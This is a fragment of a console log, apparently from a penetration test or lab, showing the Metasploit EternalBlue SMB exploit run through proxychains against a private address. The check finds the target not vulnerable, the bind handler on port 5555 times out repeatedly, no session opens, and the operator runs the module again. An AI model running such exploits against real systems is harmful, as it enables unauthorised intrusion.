 :46] 1271 [*] 192.168.183.6:445 - Scanned 1 of 1 hosts (100% complete)
:46] 1272 [-] 192.168.183.6:445 - The target is not vulnerable.
:46] 1273 [*] Started bind TCP handler against 192.168.183.6:5555
:46] 1274 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:46] 1275 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:47] 1276 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:47] 1277 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:48] 1278 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:49] 1279 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:49] 1280 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:50] 1281 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:50] 1282 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:51] 1283 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:52] 1284 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:52] 1285 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:53] 1286 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:53] 1287 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:54] 1288 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:55] 1289 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:55] 1290 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:5555 <--socket error or timeout!
:56] 1291 [*] Exploit completed, but no session was created.
:56] 1292 [proxychains] DLL init: proxychains-ng 4.17
:56] 1293 [proxychains] DLL init: proxychains-ng 4.17
:56] 1294 [proxychains] DLL init: proxychains-ng 4.17
:56] 1295 [proxychains] DLL init: proxychains-ng 4.17
:56] 1296 [proxychains] DLL init: proxychains-ng 4.17
:25] 1297 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
:25] 1298 [proxychains] DLL init: proxychains-ng 4.17
:25] 1299 [proxychains] DLL init: proxychains-ng 4.17